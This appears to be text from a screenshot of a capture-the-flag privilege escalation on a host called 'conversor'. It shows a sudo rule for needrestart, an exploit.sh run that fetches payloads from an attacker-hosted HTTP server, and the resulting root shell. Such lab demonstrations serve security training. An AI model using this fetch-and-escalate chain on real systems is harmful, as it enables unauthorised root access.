 fismathack@conversor: /tmp 172x13
fismathack@conversor:/tmp$ chmod +x exploit.sh
fismathack@conversor:/tmp$ ./exploit.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 15520  100 15520    0     0  20607      0 --:--:-- --:--:-- --:--:-- 20610
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   245  100   245    0     0    244      0  0:00:01  0:00:01 --:--:--   244
Got shell!, delete traces in /tmp/poc, /tmp/malicious
whoami
root
/usr/bin/zsh 75x19
❯ ls -l
.rwxr-xr-x root root  15 KB Wed Oct 29 19:42:16 2025 __init__.so
.rw-r--r-- root root  18 B  Wed Oct 29 20:07:22 2025 credentials.txt
.rw-r--r-- root root 245 B  Wed Oct 29 19:45:37 2025 e.py
.rw-r--r-- root root 249 B  Wed Oct 29 20:11:17 2025 exploit.sh
.rw-r--r-- root root 437 B  Wed Oct 29 19:42:12 2025 lib.c
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.92 - - [29/Oct/2025 20:11:39] "GET /exploit.sh HTTP/1.1" 200 -
10.10.11.92 - - [29/Oct/2025 20:12:44] "GET /__init__.so HTTP/1.1" 200 -
10.10.11.92 - - [29/Oct/2025 20:12:45] "GET /e.py HTTP/1.1" 200 -
KALI
fismathack@conversor: ~ 95x19
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User fismathack may run the following commands on conversor:
    (ALL : ALL) NOPASSWD: /usr/sbin/needrestart
fismathack@conversor:~$ sudo /usr/sbin/needrestart
Scanning processes...
Scanning linux images...
Running kernel seems to be up-to-date.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
fismathack@conversor:~$